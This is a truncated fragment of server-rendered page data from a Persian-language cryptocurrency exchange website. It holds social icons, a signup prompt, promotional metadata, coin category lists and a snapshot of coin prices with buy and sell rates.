23h18.03A2.485 2.485 0 0 0 23 20.515V2.485A2.485 2.485 0 0 0 20.515 0ZM14.67 19.504l-4.274-6.22-5.351 6.22H3.662l6.12-7.113-6.12-8.907H8.33l4.047 5.89 5.067-5.89h1.383l-5.836 6.784 6.347 9.236H14.67Z\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"a\",\"children\":[\"$\",\"path\",null,{\"fill\":\"#fff\",\"d\":\"M0 0h23v23H0z\"}]}]}]]}]}],[\"$\",\"$Lb\",\"3\",{\"className\":\"style_socialIconContainer__CPzbq\",\"component\":\"$10\",\"href\":\"https://www.linkedin.com\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":25,\"height\":25,\"fill\":\"none\",\"children\":[\"$\",\"path\",null,{\"className\":\"style_withFill__CHvRx\",\"d\":\"M22.723.5H2.272C1.292.5.5 1.273.5 2.23v20.536c0 .956.792 1.734 1.772 1.734h20.451c.98 0 1.777-.778 1.777-1.73V2.23c0-.957-.797-1.73-1.777-1.73ZM7.62 20.952H4.058V9.495H7.62v11.457ZM5.84 7.934a2.064 2.064 0 1 1 0-4.125 2.063 2.063 0 0 1 0 4.125Zm15.112 13.018h-3.558v-5.57c0-1.326-.024-3.037-1.852-3.037-1.851 0-2.133 1.449-2.133 2.944v5.663H9.856V9.495h3.413v1.566h.047c.473-.9 1.636-1.852 3.365-1.852 3.605 0 4.27 2.372 4.27 5.457v6.286Z\"}]}]}],[\"$\",\"$Lb\",\"4\",{\"className\":\"style_socialIconContainer__CPzbq\",\"component\":\"$10\",\"href\":\"https://www.instagram.com/kenzixio/?igsh=dzhnNjlkZHFnZjZ6\u0026amp%3Butm_source=qr\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":25,\"height\":25,\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"className\":\"style_withFill__CHvRx\",\"d\":\"$47\"}],\"$L48\"]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"23:[\"$\",\"$Lb\",null,{\"className\":\"style_container__P7L6D\",\"justify\":\"center\",\"align\":\"center\",\"gap\":{\"base\":10,\"md\":75},\"direction\":{\"base\":\"column\",\"md\":\"row\"},\"mt\":20,\"children\":[[\"$\",\"$Lb\",null,{\"direction\":\"column\",\"gap\":{\"base\":0,\"md\":24},\"className\":\"style_title_container__LD0h_\",\"w\":{\"base\":\"100%\",\"md\":\"45%\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"style_title__NuQon\",\"children\":[\"تجربه‌ای نوین از\",[\"$\",\"span\",null,{\"className\":\"style_highlighted_title__UC1__\",\"children\":\" خرید و فروش \"}],\"ارزهای دیجیتال\"]}],[\"$\",\"$L20\",null,{\"className\":\"style_description__Sc0rT\",\"children\":\"با پلتفرم ما، سریع‌تر و امن‌تر از همیشه معامله کنید! فقط کافیه که شماره همراه یا آدرس ایمیل خودتان را در کادر زیر بنویسید!\"}],[\"$\",\"$L49\",null,{\"gap\":\"sm\",\"className\":\"style_input_container__s4bdU\",\"children\":[[\"$\",\"$L4a\",null,{\"className\":\"style_email_input__Ww7x_\",\"placeholder\":\"شماره همراه یا آدرس ایمیل\",\"w\":{\"base\":\"100%\",\"md\":331}}],[\"$\",\"$L4b\",null,{\"size\":\"lg\",\"classNames\":{\"root\":\"style_primaryRoot__MGdLP\",\"label\":\"style_primaryLabel__Z27eB\"},\"component\":\"$10\",\"href\":\"https://kenzx.io/user/auth/login\",\"className\":\"style_submit_btn__LmZdi\",\"w\":{\"base\":\"100%\",\"md\":\"7rem\"},\"children\":\"ثبت نام\"}]]}]]}],[\"$\",\"$L4c\",null,{\"w\":\"xl\"}],[\"$\",\"$L4d\",null,{}]]}]\n"])</script><script>self.__next_f.push([1,"45:[\"$\",\"path\",null,{\"className\":\"style_withStroke__hlG5T\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":1.5,\"d\":\"m5.834 7.5 2.608 2.083c.859.684 2.267.684 3.125 0l.984-.783M16.25 6.667a2.083 2.083 0 1 0 0-4.167 2.083 2.083 0 0 0 0 4.167Z\",\"opacity\":0.4}]\n46:[\"$\",\"$L20\",\"2\",{\"fz\":14,\"fw\":700,\"className\":\"style_links_item__IKjG1\",\"children\":\"info@kenzx.com\"}]\n48:[\"$\",\"path\",null,{\"className\":\"style_withFill__CHvRx\",\"d\":\"M12.5 6.336A6.166 6.166 0 0 0 6.336 12.5a6.166 6.166 0 0 0 6.164 6.164 6.166 6.166 0 0 0 6.164-6.164A6.166 6.166 0 0 0 12.5 6.336Zm0 10.162a3.999 3.999 0 1 1 .001-7.998 3.999 3.999 0 0 1-.001 7.998ZM20.347 6.092a1.44 1.44 0 1 1-2.879 0 1.44 1.44 0 0 1 2.879 0Z\"}]\n35:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n41:null\n"])</script><script>self.__next_f.push([1,"43:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"کنزیکس، بهترین صرافی برای خرید و فروش ارزهای دیجیتال با قیمت های رقابتی و امنیت بینظیر. همین حالا شروع کنید و به جمع سرمایه گذاران موفق بپیوندید!\"}],[\"$\",\"link\",\"2\",{\"rel\":\"canonical\",\"href\":\"https://kenzx.io\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"کنزیکس، بهترین صرافی برای خرید و فروش ارزهای دیجیتال با قیمت های رقابتی و امنیت بینظیر. همین حالا شروع کنید و به جمع سرمایه گذاران موفق بپیوندید!\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://kenzx.io\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://kenzix.io/logo.png\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:width\",\"content\":\"70\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image:height\",\"content\":\"70\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"کنزیکس، بهترین صرافی برای خرید و فروش ارزهای دیجیتال با قیمت های رقابتی و امنیت بینظیر. همین حالا شروع کنید و به جمع سرمایه گذاران موفق بپیوندید!\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://kenzix.io/logo.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:width\",\"content\":\"70\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image:height\",\"content\":\"70\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image:alt\",\"content\":\"صرافی کنزیکس، مرجع خرید و فروش ارزهای دیجیتال با بهترین قیمت و امنیت بالا\"}],[\"$\",\"link\",\"19\",{\"rel\":\"shortcut icon\",\"href\":\"/favicon.ico\"}],[\"$\",\"link\",\"20\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\"}],[\"$\",\"link\",\"21\",{\"rel\":\"apple-touch-icon\",\"href\":\"/favicon.png\"}],[\"$\",\"$L4e\",\"22\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"38:\"$43:metadata\"\n"])</script><script>self.__next_f.push([1,"4f:I[37522,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"default\"]\n50:I[99891,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"default\"]\n51:I[81782,[\"2545\",\"static/chunks/c16f53c3-1a08627fa14ee542.js\",\"5733\",\"static/chunks/5733-2be952bc481e2b58.js\",\"1587\",\"static/chunks/1587-96ca73bb2bfac8e5.js\",\"2925\",\"static/chunks/2925-06e94d93f4e8d238.js\",\"1189\",\"static/chunks/1189-f8a026a4eea3f1ef.js\",\"7791\",\"static/chunks/7791-09b2664b766342ca.js\",\"2440\",\"static/chunks/2440-5ec2f0b06c27d0ce.js\",\"431\",\"static/chunks/431-83042acb0aac03a1.js\",\"2171\",\"static/chunks/2171-8829d5b137cee142.js\",\"8508\",\"static/chunks/8508-e7c1e2b57456ccc1.js\",\"818\",\"static/chunks/818-febf2b3c6e5a5b41.js\",\"8580\",\"static/chunks/app/(entire-app)/(home)/page-c53826ba10b12838.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"29:[\"$\",\"$Ld\",null,{\"className\":\"style_container__Qordn\",\"children\":[[\"$\",\"$L4f\",null,{}],[\"$\",\"$L50\",null,{\"data\":[{\"_id\":\"66a767ea9b15dea05fba09fe\",\"name\":\"TOP\",\"icon\":\"2\",\"symbols\":[\"btc\",\"eth\",\"sol\",\"bnb\",\"ada\",\"xrp\",\"dot\"]},{\"_id\":\"66a632d6edbdaa919913871a\",\"name\":\"تازه ها\",\"icon\":\"3\",\"symbols\":[\"shib\"]},{\"_id\":\"66a632b1edbdaa9199138719\",\"name\":\"لایه 1\",\"icon\":\"4\",\"symbols\":[\"avax\",\"btc\",\"eth\",\"bnb\",\"sol\",\"dot\"]},{\"_id\":\"66a63224edbdaa9199138718\",\"name\":\"لایه 2\",\"icon\":\"5\",\"symbols\":[\"arb\"]},{\"_id\":\"66a631c3edbdaa9199138717\",\"name\":\"دیفای\",\"icon\":\"6\",\"symbols\":[\"uni\",\"link\",\"ftm\",\"dai\",\"snx\",\"sushi\",\"grt\"]},{\"_id\":\"66a631b6edbdaa9199138716\",\"name\":\"گیم\",\"icon\":\"7\",\"symbols\":[\"btc\"]},{\"_id\":\"66a63180edbdaa9199138715\",\"name\":\"NFT\",\"icon\":\"8\",\"symbols\":[\"mana\",\"sand\",\"alice\",\"chz\",\"gala\",\"slp\",\"ape\",\"sushi\",\"flow\"]},{\"_id\":\"66a62fd9edbdaa9199138712\",\"name\":\"وب 3\",\"icon\":\"9\",\"symbols\":[\"dai\",\"uni\",\"link\"]},{\"_id\":\"66a62fadedbdaa9199138711\",\"name\":\"استیبل کوین\",\"icon\":\"10\",\"symbols\":[\"mana\",\"dai\",\"usdt\"]},{\"_id\":\"66a62f82edbdaa9199138710\",\"name\":\"نوآوری\",\"icon\":\"11\",\"symbols\":[\"mana\",\"shib\",\"gala\"]},{\"_id\":\"66a62f5eedbdaa919913870f\",\"name\":\"متاورس\",\"icon\":\"12\",\"symbols\":[\"grt\",\"mana\",\"reef\",\"alice\",\"blok\",\"ont\",\"ape\"]},{\"_id\":\"66a62e86edbdaa919913870e\",\"name\":\"میم کوین\",\"icon\":\"13\",\"symbols\":[\"shib\",\"doge\",\"kishu\",\"elon\",\"pepe\",\"babydoge\",\"akita\"]},{\"_id\":\"66a62e06edbdaa919913870d\",\"name\":\"هوش مصنوعی AI\",\"icon\":\"14\",\"symbols\":[\"grt\"]},{\"_id\":\"66a62d43edbdaa919913870c\",\"name\":\"محبوب ترین\",\"icon\":\"  \",\"symbols\":[\"btc\",\"eth\",\"xlm\",\"arb\",\"grt\",\"mana\",\"sol\",\"shib\",\"matic\",\"fil\",\"atom\",\"link\",\"avax\",\"dot\",\"xrp\",\"ada\",\"paxg\",\"bch\",\"trx\",\"ltc\",\"doge\",\"bnb\"]}]}],[\"$\",\"$L51\",null,{\"categories\":\"$29:props:children:1:props:data\"}]]}]\n"])</script><script>self.__next_f.push([1,"26:[{\"id\":\"btc\",\"coin\":\"btc\",\"name\":\"Bitcoin\",\"fa\":\"بیت کوین\",\"changes\":{\"24h\":{\"changePresent\":\"1.00\",\"changeValue\":\"889.20\",\"min\":\"88291.2\",\"max\":\"90449.8\"},\"7d\":{\"changePresent\":\"-6.98\",\"changeValue\":\"-6251.70\"}},\"value\":\"89320.2\",\"buy\":11826065936.16,\"sell\":11708756962.19},{\"id\":\"eth\",\"coin\":\"eth\",\"name\":\"Ethereum\",\"fa\":\"اتریوم\",\"changes\":{\"24h\":{\"changePresent\":\"0.45\",\"changeValue\":\"13.34\",\"min\":\"2905.96\",\"max\":\"3069.02\"},\"7d\":{\"changePresent\":\"-11.03\",\"changeValue\":\"-326.53\"}},\"value\":\"2941.02\",\"buy\":389393400.816,\"sell\":385531681.919},{\"id\":\"xlm\",\"coin\":\"xlm\",\"name\":\"xlm\",\"fa\":\"استلار\",\"changes\":{\"24h\":{\"changePresent\":\"1.82\",\"changeValue\":\"0.00\",\"min\":\"0.2078\",\"max\":\"0.2176\"},\"7d\":{\"changePresent\":\"-5.75\",\"changeValue\":\"-0.01\"}},\"value\":\"0.2122\",\"buy\":28095.45,\"sell\":27829.834},{\"id\":\"arb\",\"coin\":\"arb\",\"name\":\"arb\",\"fa\":\"آربیتروم\",\"changes\":{\"24h\":{\"changePresent\":\"-3.00\",\"changeValue\":\"-0.01\",\"min\":\"0.1748\",\"max\":\"0.1904\"},\"7d\":{\"changePresent\":\"-15.44\",\"changeValue\":\"-0.03\"}},\"value\":\"0.1776\",\"buy\":23514.382,\"sell\":23294.213},{\"id\":\"grt\",\"coin\":\"grt\",\"name\":\"grt\",\"fa\":\"گراف\",\"changes\":{\"24h\":{\"changePresent\":\"0.79\",\"changeValue\":\"0.00\",\"min\":\"0.03567\",\"max\":\"0.03785\"},\"7d\":{\"changePresent\":\"-9.37\",\"changeValue\":\"-0.00\"}},\"value\":\"0.03654\",\"buy\":4837.925,\"sell\":4792.552},{\"id\":\"mana\",\"coin\":\"mana\",\"name\":\"mana\",\"fa\":\"مانا\",\"changes\":{\"24h\":{\"changePresent\":\"6.37\",\"changeValue\":\"0.01\",\"min\":\"0.15099\",\"max\":\"0.17843\"},\"7d\":{\"changePresent\":\"11.60\",\"changeValue\":\"0.02\"}},\"value\":\"0.16187\",\"buy\":21431.717,\"sell\":21249.251},{\"id\":\"sol\",\"coin\":\"sol\",\"name\":\"sol\",\"fa\":\"سولانا\",\"changes\":{\"24h\":{\"changePresent\":\"0.10\",\"changeValue\":\"0.14\",\"min\":\"126.74\",\"max\":\"132.17\"},\"7d\":{\"changePresent\":\"-10.16\",\"changeValue\":\"-13.06\"}},\"value\":\"127.73\",\"buy\":16911554.184,\"sell\":16745091.702},{\"id\":\"shib\",\"coin\":\"shib\",\"name\":\"shib\",\"fa\":\"شیبا\",\"changes\":{\"24h\":{\"changePresent\":\"0.61\",\"changeValue\":\"0.00\",\"min\":\"0.00000774\",\"max\":\"0.000008171\"},\"7d\":{\"changePresent\":\"-5.83\",\"changeValue\":\"-0.00\"}},\"value\":\"0.000007842\",\"buy\":1.038,\"sell\":1.028},{\"id\":\"usdt\",\"coin\":\"usdt\",\"name\":\"usdt\",\"fa\":\"تتر\",\"changes\":{\"24h\":{\"changePresent\":\"-0.02\",\"changeValue\":\"-0.00\",\"min\":\"0.9988\",\"max\":\"1.0012\"},\"7d\":{\"changePresent\":\"0.18\",\"changeValue\":\"0.00\"}},\"value\":\"0.9991\",\"buy\":132281.639,\"sell\":131047.974},{\"id\":\"fil\",\"coin\":\"fil\",\"name\":\"fil\",\"fa\":\"فایل کوین\",\"changes\":{\"24h\":{\"changePresent\":\"-0.80\",\"changeValue\":\"-0.01\",\"min\":\"1.3098\",\"max\":\"1.3771\"},\"7d\":{\"changePresent\":\"-11.29\",\"changeValue\":\"-0.15\"}},\"value\":\"1.3106\",\"buy\":173524.488,\"sell\":171842.342},{\"id\":\"uni\",\"coin\":\"uni\",\"name\":\"uni\",\"fa\":\"یونی سواپ\",\"changes\":{\"24h\":{\"changePresent\":\"-0.71\",\"changeValue\":\"-0.03\",\"min\":\"4.7739\",\"max\":\"5.0669\"},\"7d\":{\"changePresent\":\"-9.53\",\"changeValue\":\"-0.46\"}},\"value\":\"4.8362\",\"buy\":640316.749,\"sell\":634003.726},{\"id\":\"atom\",\"coin\":\"atom\",\"name\":\"atom\",\"fa\":\"اتم\",\"changes\":{\"24h\":{\"changePresent\":\"-0.59\",\"changeValue\":\"-0.01\",\"min\":\"2.3297\",\"max\":\"2.4514\"},\"7d\":{\"changePresent\":\"-5.15\",\"changeValue\":\"-0.12\"}},\"value\":\"2.3338\",\"buy\":308996.987,\"sell\":305957.758},{\"id\":\"link\",\"coin\":\"link\",\"name\":\"link\",\"fa\":\"چین لینک\",\"changes\":{\"24h\":{\"changePresent\":\"0.83\",\"changeValue\":\"0.10\",\"min\":\"12.07\",\"max\":\"12.6685\"},\"7d\":{\"changePresent\":\"-11.38\",\"changeValue\":\"-1.40\"}},\"value\":\"12.2239\",\"buy\":1618454.139,\"sell\":1602647.112},{\"id\":\"avax\",\"coin\":\"avax\",\"name\":\"avax\",\"fa\":\"آوالانچ\",\"changes\":{\"24h\":{\"changePresent\":\"-0.10\",\"changeValue\":\"-0.01\",\"min\":\"12.04\",\"max\":\"12.724\"},\"7d\":{\"changePresent\":\"-13.12\",\"changeValue\":\"-1.59\"}},\"value\":\"12.109\",\"buy\":1603241.287,\"sell\":1587467.203},{\"id\":\"dot\",\"coin\":\"dot\",\"name\":\"dot\",\"fa\":\"پولکادات\",\"changes\":{\"24h\":{\"changePresent\":\"0.58\",\"changeValue\":\"0.01\",\"min\":\"1.905\",\"max\":\"1.9994\"},\"7d\":{\"changePresent\":\"-9.46\",\"changeValue\":\"-0.18\"}},\"value\":\"1.923\",\"buy\":254606.738,\"sell\":252107.095},{\"id\":\"xrp\",\"coin\":\"xrp\",\"name\":\"xrp\",\"fa\":\"ریپل\",\"changes\":{\"24h\":{\"changePresent\":\"0.82\",\"changeValue\":\"0.02\",\"min\":\"1.89898\",\"max\":\"1.98982\"},\"7d\":{\"changePresent\":\"-7.64\",\"changeValue\":\"-0.15\"}},\"value\":\"1.92204\",\"buy\":254479.634,\"sell\":251956.345},{\"id\":\"ada\",\"coin\":\"ada\",\"name\":\"ada\",\"fa\":\"کاردانو\",\"changes\":{\"24h\":{\"changePresent\":\"1.75\",\"changeValue\":\"0.01\",\"min\":\"0.3522\",\"max\":\"0.3738\"},\"7d\":{\"changePresent\":\"-8.56\",\"changeValue\":\"-0.03\"}},\"value\":\"0.3597\",\"buy\":47624.568,\"sell\":47165.211},{\"id\":\"usdp\",\"coin\":\"usdp\",\"name\":\"usdp\",\"fa\":\"دلار\",\"changes\":{\"24h\":{\"changePresent\":\"0.00\",\"changeValue\":\"NaN\",\"min\":\"0\",\"max\":\"0\"},\"7d\":{\"changePresent\":\"0.22\",\"changeValue\":\"0.00\"}},\"value\":\"0.9995\",\"buy\":132334.6,\"sell\":131283.931},{\"id\":\"paxg\",\"coin\":\"paxg\",\"name\":\"paxg\",\"fa\":\"پکس گلد\",\"changes\":{\"24h\":{\"changePresent\":\"1.21\",\"changeValue\":\"59.12\",\"min\":\"4791.79\",\"max\":\"4934.3\"},\"7d\":{\"changePresent\":\"5.97\",\"changeValue\":\"294.01\"}},\"value\":\"4932.14\",\"buy\":653019281.712,\"sell\":646542226.695},{\"id\":\"bch\",\"coin\":\"bch\",\"name\":\"BitcoinCash\",\"fa\":\"بیت کوین کش\",\"changes\":{\"24h\":{\"changePresent\":\"3.32\",\"changeValue\":\"19.23\",\"min\":\"577.07\",\"max\":\"601.96\"},\"7d\":{\"changePresent\":\"3.66\",\"changeValue\":\"22.01\"}},\"value\":\"597.93\",\"buy\":79166410.344,\"sell\":78388894.527},{\"id\":\"trx\",\"coin\":\"trx\",\"name\":\"Tron\",\"fa\":\"ترون\",\"changes\":{\"24h\":{\"changePresent\":\"1.77\",\"changeValue\":\"0.01\",\"min\":\"0.2974\",\"max\":\"0.3035\"},\"7d\":{\"changePresent\":\"-1.88\",\"changeValue\":\"-0.01\"}},\"value\":\"0.3034\",\"buy\":40170.403,\"sell\":39784.996},{\"id\":\"ltc\",\"coin\":\"ltc\",\"name\":\"Litecoin\",\"fa\":\"لایت کوین\",\"changes\":{\"24h\":{\"changePresent\":\"0.80\",\"changeValue\":\"0.54\",\"min\":\"67.12\",\"max\":\"69.69\"},\"7d\":{\"changePresent\":\"-5.37\",\"changeValue\":\"-3.66\"}},\"value\":\"67.97\",\"buy\":8999282.376,\"sell\":8911314.654},{\"id\":\"doge\",\"coin\":\"doge\",\"name\":\"Doge\",\"fa\":\" دوج‌کوین\",\"changes\":{\"24h\":{\"changePresent\":\"0.72\",\"changeValue\":\"0.00\",\"min\":\"0.12321\",\"max\":\"0.12881\"},\"7d\":{\"changePresent\":\"-12.19\",\"changeValue\":\"-0.02\"}},\"value\":\"0.12427\",\"buy\":16453.447,\"sell\":16291.53},{\"id\":\"bnb\",\"coin\":\"bnb\",\"name\":\"BinanceCoin\",\"fa\":\"بایننس کوین\",\"changes\":{\"24h\":{\"changePresent\":\"1.25\",\"changeValue\":\"10.97\",\"min\":\"871.237\",\"max\":\"898.139\"},\"7d\":{\"changePresent\":\"-5.15\",\"changeValue\":\"-45.60\"}},\"value\":\"883.979\",\"buy\":117039526.783,\"sell\":115878551.454},{\"id\":\"usdc\",\"coin\":\"usdc\",\"name\":\"usdc\",\"fa\":\"یو اس دی کوین\",\"changes\":{\"24h\":{\"changePresent\":\"0.00\",\"changeValue\":\"-0.00\",\"min\":\"1.0004\",\"max\":\"1.0007\"},\"7d\":{\"changePresent\":\"0.05\",\"changeValue\":\"0.00\"}},\"value\":\"1.0004\",\"buy\":132453.76,\"sell\":131152.844},{\"id\":\"xtz\",\"coin\":\"xtz\",\"name\":\"xtz\",\"fa\":\"تزوس\",\"changes\":{\"24h\":{\"changePresent\":\"-2.24\",\"changeValue\":\"-0.01\",\"min\":\"0.5714\",\"max\":\"0.6012\"},\"7d\":{\"changePresent\":\"-0.73\",\"changeValue\":\"-0.00\"}},\"value\":\"0.5735\",\"buy\":75931.859,\"sell\":75335.871},{\"id\":\"chz\",\"coin\":\"chz\",\"name\":\"chz\",\"fa\":\"چیلیز\",\"changes\":{\"24h\":{\"changePresent\":\"1.33\",\"changeValue\":\"0.00\",\"min\":\"0.04996\",\"max\":\"0.05556\"},\"7d\":{\"changePresent\":\"-19.67\",\"changeValue\":\"-0.01\"}},\"value\":\"0.05093\",\"buy\":6743.173,\"sell\":6684.141},{\"id\":\"ape\",\"coin\":\"ape\",\"name\":\"ape\",\"fa\":\"ape\",\"changes\":{\"24h\":{\"changePresent\":\"3.45\",\"changeValue\":\"0.01\",\"min\":\"0.1845\",\"max\":\"0.1954\"},\"7d\":{\"changePresent\":\"-10.83\",\"changeValue\":\"-0.02\"}},\"value\":\"0.1917\",\"buy\":25381.233,\"sell\":25142.544},{\"id\":\"1inch\",\"coin\":\"1inch\",\"name\":\"1inch\",\"fa\":\"وان اینچ\",\"changes\":{\"24h\":{\"changePresent\":\"-1.05\",\"changeValue\":\"-0.00\",\"min\":\"0.13965\",\"max\":\"0.14634\"},\"7d\":{\"changePresent\":\"-8.05\",\"changeValue\":\"-0.01\"}},\"value\":\"0.14126\",\"buy\":18702.937,\"sell\":18523.946},{\"id\":\"win\",\"coin\":\"win\",\"name\":\"win\",\"fa\":\"وین\",\"changes\":{\"24h\":{\"changePresent\":\"0.11\",\"changeValue\":\"0.00\",\"min\":\"0.00002574\",\"max\":\"0.00002656\"},\"7d\":{\"changePresent\":\"-7.88\",\"changeValue\":\"-0.00\"}},\"value\":\"0.00002582\",\"buy\":3.419,\"sell\":3.393},{\"id\":\"xaut\",\"coin\":\"xaut\",\"name\":\"xaut\",\"fa\":\"تتر گلد\",\"changes\":{\"24h\":{\"changePresent\":\"1.43\",\"changeValue\":\"69.52\",\"min\":\"4766.66\",\"max\":\"4951.44\"},\"7d\":{\"changePresent\":\"6.19\",\"changeValue\":\"304.12\"}},\"value\":\"4917.18\",\"buy\":651038565.744,\"sell\":644814496.081},{\"id\":\"aave\",\"coin\":\"aave\",\"name\":\"aave\",\"fa\":\"آوه\",\"changes\":{\"24h\":{\"changePresent\":\"0.98\",\"changeValue\":\"1.53\",\"min\":\"154.599\",\"max\":\"163.618\"},\"7d\":{\"changePresent\":\"-7.73\",\"changeValue\":\"-12.23\"}},\"value\":\"156.894\",\"buy\":20772891.115,\"sell\":20566941.934},{\"id\":\"near\",\"coin\":\"near\",\"name\":\"near\",\"fa\":\" نیر پروتکل\",\"changes\":{\"24h\":{\"changePresent\":\"0.61\",\"changeValue\":\"0.01\",\"min\":\"1.4958\",\"max\":\"1.574\"},\"7d\":{\"changePresent\":\"-11.98\",\"changeValue\":\"-0.18\"}},\"value\":\"1.5189\",\"buy\":201103.575,\"sell\":199187.152},{\"id\":\"cake\",\"coin\":\"cake\",\"name\":\"cake\",\"fa\":\" پنکیک سوآپ\",\"changes\":{\"24h\":{\"changePresent\":\"1.47\",\"changeValue\":\"0.03\",\"min\":\"1.89\",\"max\":\"1.974\"},\"7d\":{\"changePresent\":\"-6.65\",\"changeValue\":\"-0.13\"}},\"value\":\"1.919\",\"buy\":254077.135,\"sell\":251687.616},{\"id\":\"snx\",\"coin\":\"snx\",\"name\":\"snx\",\"fa\":\"سینتتیکس\",\"changes\":{\"24h\":{\"changePresent\":\"-0.14\",\"changeValue\":\"-0.00\",\"min\":\"0.4151\",\"max\":\"0.4401\"},\"7d\":{\"changePresent\":\"-10.09\",\"changeValue\":\"-0.04\"}},\"value\":\"0.4202\",\"buy\":55634.816,\"sell\":55109.101},{\"id\":\"dydx\",\"coin\":\"dydx\",\"name\":\"dydx\",\"fa\":\"دی وای دی ایکس\",\"changes\":{\"24h\":{\"changePresent\":\"1.57\",\"changeValue\":\"0.00\",\"min\":\"0.1704\",\"max\":\"0.1819\"},\"7d\":{\"changePresent\":\"-10.81\",\"changeValue\":\"-0.02\"}},\"value\":\"0.1736\",\"buy\":22984.779,\"sell\":22769.864},{\"id\":\"zrx\",\"coin\":\"zrx\",\"name\":\"zrx\",\"fa\":\"زیروایکس\",\"changes\":{\"24h\":{\"changePresent\":\"-1.48\",\"changeValue\":\"-0.00\",\"min\":\"0.1257\",\"max\":\"0.1315\"},\"7d\":{\"changePresent\":\"-13.79\",\"changeValue\":\"-0.02\"}},\"value\":\"0.1254\",\"buy\":16603.06,\"sell\":16464.565},{\"id\":\"tlm\",\"coin\":\"tlm\",\"name\":\"tlm\",\"fa\":\"آلین ورلدز\",\"changes\":{\"24h\":{\"changePresent\":\"0.72\",\"changeValue\":\"0.00\",\"min\":\"0.002294\",\"max\":\"0.002607\"},\"7d\":{\"changePresent\":\"0.47\",\"changeValue\":\"0.00\"}},\"value\":\"0.002342\",\"buy\":310.083,\"sell\":308.055},{\"id\":\"slp\",\"coin\":\"slp\",\"name\":\"slp\",\"fa\":\"اس ال 